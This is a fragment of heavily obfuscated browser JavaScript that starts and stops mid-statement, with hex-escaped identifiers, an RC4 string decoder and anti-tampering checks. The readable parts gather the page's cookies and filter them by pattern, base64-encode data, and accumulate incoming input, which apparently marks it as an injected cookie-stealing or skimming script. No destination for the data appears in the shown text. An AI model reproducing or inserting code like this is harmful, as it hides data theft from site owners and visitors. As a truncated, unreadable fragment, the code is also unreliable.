_0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x1cc736={'\x70\x42\x64':function _0x4d33be(_0x4d2136,_0x24f3f2){return _0x4d2136(_0x24f3f2);},'\x73\x46\x59':function _0x3039b8(_0xc8aee7,_0x1e98cf){return _0xc8aee7%_0x1e98cf;},'\x4d\x74\x64':function _0x3b3d43(_0xd3b431,_0x582132){return _0xd3b431==_0x582132;},'\x65\x54\x4b':function _0x1c5db6(_0x30df4f,_0x2b00e2){return _0x30df4f/_0x2b00e2;},'\x6e\x4b\x4e':function _0x6d6bc8(_0x473cca,_0x27fbc6){return _0x473cca|_0x27fbc6;},'\x59\x44\x54':function _0x954a51(_0xacebc3,_0x4e15b3){return _0xacebc3/_0x4e15b3;},'\x4a\x70\x72':function _0xe81058(_0x2d3afc,_0x1ab4f2){return _0x2d3afc<_0x1ab4f2;},'\x7a\x65\x53':function _0x485805(_0x4b6d00){return _0x4b6d00();},'\x44\x4f\x51':function _0x3073e3(_0x1fd379,_0xc3f87c){return _0x1fd379%_0xc3f87c;},'\x4a\x71\x54':function _0x2fc9db(_0x41c0b4,_0x40c36f){return _0x41c0b4!==_0x40c36f;},'\x52\x56\x61':function _0x584d37(_0x48adef,_0x5be944){return _0x48adef+_0x5be944;},'\x4a\x69\x4b':function _0x28d191(_0x28b214,_0x1832bd){return _0x28b214===_0x1832bd;},'\x43\x6c\x61':function _0xd967db(_0x38cc1b,_0x5d422a){return _0x38cc1b(_0x5d422a);},'\x63\x71\x6e':function _0x658203(_0x3d0ff5,_0x525c95){return _0x3d0ff5>_0x525c95;},'\x55\x7a\x41':function _0x2e6286(_0x2f31d8,_0x39a83d){return _0x2f31d8-_0x39a83d;},'\x42\x79\x74':function _0x3cf369(_0x43b6f5,_0x53fe2e){return _0x43b6f5(_0x53fe2e);},'\x48\x61\x63':function _0x284702(_0x50ad83,_0x51a495){return _0x50ad83==_0x51a495;},'\x46\x64\x52':function _0x20b05f(_0x366405,_0xb09998){return _0x366405==_0xb09998;},'\x42\x4a\x78':function _0x3a5a6d(_0x21c7e8,_0x160d85){return _0x21c7e8==_0x160d85;},'\x6f\x6f\x4d':function _0x225c40(_0x476b5b,_0x1bdb1c){return _0x476b5b!==_0x1bdb1c;},'\x6f\x46\x58':function _0x2c908e(_0x40048c,_0x2a2015){return _0x40048c==_0x2a2015;},'\x64\x45\x46':function _0x2e3193(_0x34c887,_0x38f7b5){return _0x34c887!==_0x38f7b5;},'\x67\x4a\x66':function _0x23f986(_0x15e601,_0x28fe95){return _0x15e601+_0x28fe95;},'\x68\x56\x4d':function _0x264d38(_0x580063,_0x2ee0b1){return _0x580063(_0x2ee0b1);},'\x4e\x68\x43':function _0x4b38b1(_0x1feb39,_0x2be271){return _0x1feb39(_0x2be271);},'\x64\x46\x79':function _0x33e624(_0xb85c31,_0x2e4d50){return _0xb85c31+_0x2e4d50;}};var _0x1ad1a2=this[_0xd528('0x0', '\x35\x71\x6a\x46')];var _0x28734d=_0x1ad1a2[_0xd528('0x1', '\x56\x58\x74\x48')];var _0x511d31='';var _0x4a937c='';if(_0x1cc736[_0xd528('0x2', '\x29\x5e\x44\x5a')](typeof _0x1ad1a2[_0xd528('0x3', '\x42\x79\x45\x31')],_0xd528('0x4', '\x45\x39\x6d\x29'))){_0x511d31=_0x1ad1a2[_0xd528('0x5', '\x47\x53\x7a\x34')];_0x4a937c=_0x511d31[_0xd528('0x6', '\x52\x55\x6a\x6f')];}var _0x53f958=_0x1ad1a2[_0xd528('0x7', '\x6a\x4a\x55\x6b')];var _0x5b5ccc=_0x1ad1a2[_0xd528('0x8', '\x63\x50\x46\x39')];var _0x334b81=new _0x1ad1a2[_0xd528('0x9', '\x78\x73\x49\x4e')]()[_0xd528('0xa', '\x79\x6f\x62\x43')]();var _0x340586='';function _0x3fe5a1(_0x4abfa8){var _0x1f5dc2={'\x6d\x50\x4b':function _0x1f1fd9(_0x6929f3,_0x238fe6){return _0x6929f3<_0x238fe6;},'\x55\x66\x76':function _0x1e6e0f(_0x4d990b,_0x4d9c28){return _0x4d990b|_0x4d9c28;},'\x4f\x46\x50':function _0x5b6f74(_0x4caf78,_0x3d64bb){return _0x4caf78<<_0x3d64bb;},'\x5a\x5a\x4b':function _0x150636(_0x2ee657,_0x1df3b2){return _0x2ee657&_0x1df3b2;},'\x4e\x57\x62':function _0x553cea(_0x38db80,_0x349946){return _0x38db80>>_0x349946;},'\x59\x59\x57':function _0x537abe(_0x407247,_0x11a297){return _0x407247>>_0x11a297;},'\x61\x53\x55':function _0x3f6f79(_0x32b7c7,_0x474efd){return _0x32b7c7&_0x474efd;},'\x5a\x6d\x44':function _0x550371(_0xacafe3,_0x55fc44){return _0xacafe3&_0x55fc44;},'\x46\x66\x46':function _0x637cdd(_0x2c57ac,_0x4f9e9d){return _0x2c57ac==_0x4f9e9d;},'\x5a\x47\x43':function _0x5d04df(_0x137233,_0xab66ee){return _0x137233>>_0xab66ee;},'\x54\x5a\x50':function _0x5ab337(_0x56df88,_0x46968e){return _0x56df88<<_0x46968e;},'\x4d\x77\x4d':function _0x373032(_0x3f00fe,_0x521a50){return _0x3f00fe&_0x521a50;},'\x69\x70\x61':function _0x4e68e3(_0x4e1653,_0x421574){return _0x4e1653==_0x421574;},'\x54\x56\x70':function _0x1fc0f2(_0x1f2ce2,_0x1541fb){return _0x1f2ce2|_0x1541fb;},'\x78\x55\x43':function _0x5da09f(_0x2f0097,_0x2b4296){return _0x2f0097&_0x2b4296;},'\x69\x6d\x64':function _0x303ce4(_0x41808e,_0x44c53a){return _0x41808e<<_0x44c53a;}};var _0x59d4a3=_0xd528('0xb', '\x72\x45\x31\x73')[_0xd528('0xc', '\x79\x6f\x62\x43')]('\x7c'),_0x399e5e=0x0;while(!![]){switch(_0x59d4a3[_0x399e5e++]){case'\x30':while(_0x1f5dc2[_0xd528('0xd', '\x44\x49\x42\x4b')](_0x346122,_0x7162a8)){var _0x16856d=_0xd528('0xe', '\x34\x51\x36\x21')[_0xd528('0xf', '\x66\x6d\x52\x4c')]('\x7c'),_0xf2b674=0x0;while(!![]){switch(_0x16856d[_0xf2b674++]){case'\x30':_0x5944a5=_0x4abfa8[_0xd528('0x10', '\x6a\x4a\x55\x6b')](_0x346122++);continue;case'\x31':_0x5b2b81+=_0x56d258[_0xd528('0x11', '\x69\x66\x65\x24')](_0x1f5dc2[_0xd528('0x12', '\x79\x6f\x62\x43')](_0x1f5dc2[_0xd528('0x13', '\x77\x54\x25\x5e')](_0x1f5dc2[_0xd528('0x14', '\x71\x4c\x66\x6e')](_0x3bc427,0x3),0x4),_0x1f5dc2[_0xd528('0x15', '\x6a\x47\x79\x51')](_0x1f5dc2[_0xd528('0x16', '\x64\x45\x67\x57')](_0x5944a5,0xf0),0x4)));continue;case'\x32':_0x5b2b81+=_0x56d258[_0xd528('0x17', '\x31\x31\x37\x26')](_0x1f5dc2[_0xd528('0x18', '\x63\x50\x46\x39')](_0x3bc427,0x2));continue;case'\x33':_0x3bc427=_0x1f5dc2[_0xd528('0x19', '\x64\x62\x5a\x55')](_0x4abfa8[_0xd528('0x1a', '\x69\x42\x5e\x51')](_0x346122++),0xff);continue;case'\x34':_0xa91d2b=_0x4abfa8[_0xd528('0x1b', '\x36\x44\x71\x5b')](_0x346122++);continue;case'\x35':_0x5b2b81+=_0x56d258[_0xd528('0x1c', '\x64\x62\x5a\x55')](_0x1f5dc2[_0xd528('0x1d', '\x26\x78\x26\x23')](_0x1f5dc2[_0xd528('0x1e', '\x74\x35\x61\x26')](_0x5944a5,0xf),0x2)|_0x1f5dc2[_0xd528('0x1f', '\x33\x64\x5d\x24')](_0x1f5dc2[_0xd528('0x20', '\x77\x76\x36\x73')](_0xa91d2b,0xc0),0x6));continue;case'\x36':if(_0x1f5dc2[_0xd528('0x21', '\x33\x64\x5d\x24')](_0x346122,_0x7162a8)){_0x5b2b81+=_0x56d258[_0xd528('0x22', '\x24\x75\x23\x70')](_0x1f5dc2[_0xd528('0x23', '\x49\x73\x41\x5a')](_0x3bc427,0x2));_0x5b2b81+=_0x56d258[_0xd528('0x24', '\x4b\x70\x72\x62')](_0x1f5dc2[_0xd528('0x25', '\x56\x58\x74\x48')](_0x1f5dc2[_0xd528('0x26', '\x33\x64\x5d\x24')](_0x3bc427,0x3),0x4));_0x5b2b81+='\x3d\x3d';break;}continue;case'\x37':if(_0x1f5dc2[_0xd528('0x27', '\x74\x35\x61\x26')](_0x346122,_0x7162a8)){_0x5b2b81+=_0x56d258[_0xd528('0x28', '\x6a\x4a\x55\x6b')](_0x1f5dc2[_0xd528('0x29', '\x6a\x4a\x55\x6b')](_0x3bc427,0x2));_0x5b2b81+=_0x56d258[_0xd528('0x28', '\x6a\x4a\x55\x6b')](_0x1f5dc2[_0xd528('0x2a', '\x5b\x4f\x6b\x26')](_0x1f5dc2[_0xd528('0x2b', '\x34\x51\x36\x21')](_0x1f5dc2[_0xd528('0x2c', '\x52\x55\x6a\x6f')](_0x3bc427,0x3),0x4),_0x1f5dc2[_0xd528('0x2d', '\x34\x51\x36\x21')](_0x1f5dc2[_0xd528('0x2e', '\x4f\x51\x45\x4a')](_0x5944a5,0xf0),0x4)));_0x5b2b81+=_0x56d258[_0xd528('0x2f', '\x45\x39\x6d\x29')](_0x1f5dc2[_0xd528('0x30', '\x42\x79\x45\x31')](_0x1f5dc2[_0xd528('0x31', '\x6a\x4a\x55\x6b')](_0x5944a5,0xf),0x2));_0x5b2b81+='\x3d';break;}continue;case'\x38':_0x5b2b81+=_0x56d258[_0xd528('0x32', '\x48\x70\x58\x48')](_0x1f5dc2[_0xd528('0x33', '\x35\x71\x6a\x46')](_0xa91d2b,0x3f));continue;}break;}}continue;case'\x31':var _0x3bc427,_0x5944a5,_0xa91d2b;continue;case'\x32':return _0x5b2b81;continue;case'\x33':_0x5b2b81='';continue;case'\x34':_0x346122=0x0;continue;case'\x35':_0x7162a8=_0x4abfa8[_0xd528('0x34', '\x4b\x70\x72\x62')];continue;case'\x36':var _0x5b2b81,_0x346122,_0x7162a8;continue;case'\x37':var _0x56d258=_0xd528('0x35', '\x79\x6f\x62\x43');continue;}break;}}function _0x3d3b86(_0x19cf08){var _0x22a0a9=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x22a0a9();var _0xfb6a2c={'\x66\x43\x72':function _0x4209ea(_0x57e2ff,_0x323a35){return _0x1cc736[_0xd528('0x36', '\x54\x76\x54\x4a')](_0x57e2ff,_0x323a35);}};return function(_0x35fb6c){_0x340586+=_0x35fb6c;return _0xfb6a2c[_0xd528('0x37', '\x45\x45\x78\x76')](_0x19cf08,_0x35fb6c);};}function _0x4b1dd7(){var _0x2bb0de={'\x52\x61\x73':function _0x4c232a(_0x2c1961,_0x24c332){return _0x2c1961<_0x24c332;},'\x54\x52\x4c':function _0x30a68f(_0x1b2607,_0x439742){return _0x1b2607+_0x439742;},'\x61\x4a\x54':function _0x9ccb4f(_0x1521c9){return _0x1521c9();}};var _0x3bad8e=_0xd528('0x38', '\x45\x39\x6d\x29')[_0xd528('0x39', '\x52\x6f\x6a\x24')]('\x7c'),_0x52f6d5=0x0;while(!![]){switch(_0x3bad8e[_0x52f6d5++]){case'\x30':for(var _0x35ba9d=0x0;_0x2bb0de[_0xd528('0x3a', '\x34\x51\x36\x21')](_0x35ba9d,_0x23b0f2[_0xd528('0x3b', '\x6a\x47\x79\x51')]);_0x35ba9d++){var _0x536cb8=_0x23b0f2[_0x35ba9d][_0xd528('0x3c', '\x45\x39\x6d\x29')](0x0,_0x23b0f2[_0x35ba9d][_0xd528('0x3d', '\x62\x36\x56\x70')]('\x3d'));var _0x114d09=_0x23b0f2[_0x35ba9d][_0xd528('0x3e', '\x34\x51\x36\x21')](_0x2bb0de[_0xd528('0x3f', '\x33\x64\x5d\x24')](_0x23b0f2[_0x35ba9d][_0xd528('0x40', '\x69\x66\x65\x24')]('\x3d'),0x1),_0x23b0f2[_0x35ba9d][_0xd528('0x41', '\x49\x73\x41\x5a')]);if(_0x4fce3e[_0xd528('0x42', '\x63\x50\x46\x39')](_0x536cb8)){_0x3efda4[_0x3efda4[_0xd528('0x43', '\x62\x5d\x76\x43')]]=_0x114d09;}}continue;case'\x31':var _0x23b0f2=_0x28734d[_0xd528('0x44', '\x74\x35\x61\x26')][_0xd528('0x45', '\x74\x35\x61\x26')]('\x3b');continue;case'\x32':var _0x4fce3e=new _0x1ad1a2[_0xd528('0x46', '\x5d\x2a\x5e\x43')](_0xd528('0x47', '\x4f\x51\x45\x4a'));continue;case'\x33':_0x2bb0de[_0xd528('0x48', '\x42\x79\x45\x31')](_0x50c810);continue;case'\x34':return _0x3efda4;continue;case'\x35':var _0x3efda4=new _0x1ad1a2[_0xd528('0x49', '\x69\x42\x5e\x51')]();continue;}break;}}function _0x378e40(_0x764efc){var _0x5670fa={'\x6a\x6c\x64':function _0x5d2dc3(_0x4dbddc,_0x4b491d){return _0x4dbddc+_0x4b491d;},'\x47\x7a\x4a':function _0x11d37c(_0x3fb76c,_0x1440dc){return _0x3fb76c%_0x1440dc;},'\x48\x4d\x68':function _0x351768(_0x2fde55,_0x34034f){return _0x2fde55<_0x34034f;},'\x5a\x59\x55':function _0x25051c(_0x279d94,_0xba7d2b){return _0x279d94+_0xba7d2b;},'\x4e\x7a\x77':function _0xf9b38(_0x4d433c,_0x1b0018){return _0x4d433c(_0x1b0018);},'\x6f\x45\x66':function _0x21e94e(_0x1645d2,_0x69f23d){return _0x1645d2<_0x69f23d;},'\x76\x4b\x49':function _0x307d64(_0x48de04,_0x512015){return _0x48de04+_0x512015;},'\x4d\x76\x55':function _0x1512ff(_0x55e966,_0x38d4a1){return _0x55e966(_0x38d4a1);},'\x4b\x48\x42':function _0x4ccd09(_0x1d8039,_0x4b3626){return _0x1d8039+_0x4b3626;},'\x4d\x62\x5a':function _0xb0eb64(_0x19096b,_0x566bb3){return _0x19096b+_0x566bb3;},'\x6c\x72\x4a':function _0x4ac147(_0x787ccd,_0x20cc7c){return _0x787ccd+_0x20cc7c;},'\x5a\x55\x4b':function _0x43b0c2(_0x3f8472,_0x3ce6aa,_0x4e3266){return _0x3f8472(_0x3ce6aa,_0x4e3266);},'\x6b\x63\x77':function _0x3da877(_0x4e7682,_0x1da9bb){return _0x4e7682-_0x1da9bb;},'\x67\x42\x63':function _0x5c851d(_0x89c82f,_0x889b70,_0x178797,_0x24f1ca){return _0x89c82f(_0x889b70,_0x178797,_0x24f1ca);},'\x46\x6b\x6d':function _0x272af6(_0x8a1973){return _0x8a1973();},'\x79\x67\x71':function _0x4b1918(_0x351362){return _0x351362();},'\x4b\x6f\x59':function _0x163858(_0x3af1e4,_0x407f95){return _0x3af1e4+_0x407f95;},'\x67\x41\x66':function _0x348954(_0x46bc3f,_0x2f5fe1){return _0x46bc3f<_0x2f5fe1;}};var _0x5ef595=_0xd528('0x4a', '\x54\x76\x54\x4a')[_0xd528('0x4b', '\x49\x73\x41\x5a')]('\x7c'),_0x10e595=0x0;while(!![]){switch(_0x5ef595[_0x10e595++]){case'\x30':var _0x4cc557='\x95\x4e\x36\x28\x6f\xb5\x33\xa0';var _0x4ded83=0x2;var _0x28edff=0x0;var _0x6852eb=[];for(var _0xa565d5=0x0;_0xa565d5<_0x4cc557['\x6c\x65\x6e\x67\x74\x68'];_0xa565d5++){_0x6852eb['\x70\x75\x73\x68'](_0xa565d5);}var _0xde9011=_0x6852eb.map(function(_0x5035f8){return (_0x6852eb[_0x5035f8]%_0x4ded83)?'':_0x4cc557[_0x5035f8];})['\x6a\x6f\x69\x6e']('');var _0xda9f97=_0x6852eb.map(function(_0x2a5d45){return (_0x6852eb[_0x2a5d45]%_0x4ded83)?_0x4cc557[_0x2a5d45]:'';})['\x6a\x6f\x69\x6e']('');var _0x4abd7e=[];for(var _0xc30eb1=0x0;_0xc30eb1<_0xde9011['\x6c\x65\x6e\x67\x74\x68']+_0xda9f97['\x6c\x65\x6e\x67\x74\x68'];_0xc30eb1++){_0x4abd7e['\x70\x75\x73\x68'](_0xc30eb1);}var _0xeede21=_0x4abd7e.map(function(_0x8360f4){return _0x8360f4%_0x4ded83==_0x28edff?_0xde9011[_0x8360f4/_0x4ded83]:_0xda9f97[_0x8360f4/_0x4ded83|_0x28edff];})['\x6a\x6f\x69\x6e']('');var _0x3c162c=_0xd528('0x4d', '\xde\x78\xa4\x23\xe1\xe9\xe2\x01');continue;case'\x31':var _0x347493=[];continue;case'\x32':var _0x4aed2b={'\x79\x49\x41':function _0x3c358f(_0x5da2eb,_0x326fc2){return _0x5670fa[_0xd528('0x4e', '\x71\x4c\x66\x6e')](_0x5da2eb,_0x326fc2);}};continue;case'\x33':for(var _0x5f2f18=0x0;_0x5670fa[_0xd528('0x4f', '\x21\x6d\x26\x31')](_0x5f2f18,_0x5670fa[_0xd528('0x50', '\x52\x55\x6a\x6f')](_0x31a20a[_0xd528('0x51', '\x72\x45\x31\x73')],_0x1d479b[_0xd528('0x52', '\x4f\x51\x45\x4a')]));_0x5f2f18++){_0x347493[_0xd528('0x53', '\x29\x5e\x44\x5a')](_0x5f2f18);}continue;case'\x34':var _0x28c77d=0x2;continue;case'\x35':var _0x1d479b=_0x3b6e74[_0xd528('0x54', '\x52\x6f\x6a\x24')](function(_0x188fea){return _0x4aed2b[_0xd528('0x55', '\x63\x50\x46\x39')](_0x3b6e74[_0x188fea],_0x28c77d)?_0x2a1446[_0x188fea]:'';})[_0xd528('0x56', '\x39\x74\x33\x49')]('');continue;case'\x36':var _0x3b6e74=[];continue;case'\x37':var _0x560fca=0x0;continue;case'\x38':_0x528d[_0xd528('0x57', '\x78\x73\x49\x4e')](_0x5670fa[_0xd528('0x58', '\x73\x47\x55\x6a')](btoa,_0x764efc));continue;case'\x39':var _0x10e583;continue;case'\x31\x30':var _0x31a20a=_0x3b6e74[_0xd528('0x59', '\x64\x62\x5a\x55')](function(_0x234249){return _0x1cc736[_0xd528('0x5a', '\x64\x62\x5a\x55')](_0x3b6e74[_0x234249],_0x28c77d)?'':_0x2a1446[_0x234249];})[_0xd528('0x5b', '\x31\x31\x37\x26')]('');continue;case'\x31\x31':for(var _0x415e54=0x0;_0x5670fa[_0xd528('0x5c', '\x2a\x63\x4b\x25')](_0x415e54,_0x4e7266[_0xd528('0x5d', '\x5d\x2a\x5e\x43')]);_0x415e54++){_0x195ba0[_0x415e54]=_0x5670fa[_0xd528('0x5e', '\x62\x36\x56\x70')](_0x3c7833,_0x5670fa[_0xd528('0x5f', 